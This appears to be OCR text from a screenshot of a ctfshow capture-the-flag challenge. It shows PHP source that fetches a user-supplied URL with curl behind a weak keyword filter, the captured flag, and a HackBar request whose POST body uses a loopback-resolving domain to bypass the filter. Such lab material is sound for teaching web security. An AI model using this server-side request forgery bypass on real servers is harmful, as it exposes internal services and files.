 ctf.sl
b3a0
a003
2423
ctfsh
b3a0a857-b34e-4cd4-acc1-13d961847752.challenge.ct
信息收集 在线工具 官方源 学习 源码 靶机 安全论
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{f0a61f4d-5330-41cf-8b8e-ea75235615c7}
DevTools is now available in Chinese! Always match Chrome's language Switch DevT
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://b3a0a857-b34e-4cd4-acc1-13d961847752.challen
Use POST method
enctype
application/x-www-fo
Body
url=http://sudo.cc/flag.php